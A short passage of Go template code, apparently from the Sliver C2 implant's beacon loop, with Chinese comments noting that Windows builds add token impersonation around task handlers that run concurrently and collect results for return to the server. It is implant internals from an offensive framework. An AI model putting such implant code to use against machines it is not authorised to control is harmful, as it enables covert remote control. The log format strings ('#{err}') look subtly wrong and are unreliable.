 taskID := task.ID
// 下面为功能执行，Windows和非Windows实际的执行流程一致
// 唯一的区别是，Windows进行了一层包装，在执行前后加入了对Token的模拟和恢复
// {{if eq .Config.GOOS "windows" }}
go handlers.WrapperHandler(handler, data, func(data []byte, err error) {
    resultsMutex.Lock()
    defer resultsMutex.Unlock()
    defer wg.Done()
    // {{if .Config.Debug}}
    if err != nil {
        log.Printf("[beacon] handler function returned an error: #{err}")
    }
    log.Printf("[beacon] task completed (id: #{taskID})")
    // {{end}}
    // 任务结果回传
    results = append(results, &sliverpb.Envelope{
        ID:   taskID,
        Data: data,
    })
})
//  {{else}}
go handler(data, func(data []byte, err error) {
    resultsMutex.Lock()
    defer resultsMutex.Unlock()
    defer wg.Done()
    // {{if .Config.Debug}}
    if err != nil {
        log.Printf("[beacon] handler function returned an error: #{err}")
    }
    log.Printf("[beacon] task completed (id: #{taskID})")
    // {{end}}
    results = append(results, &sliverpb.Envelope{
        ID:   taskID,
        Data: data,
    })
})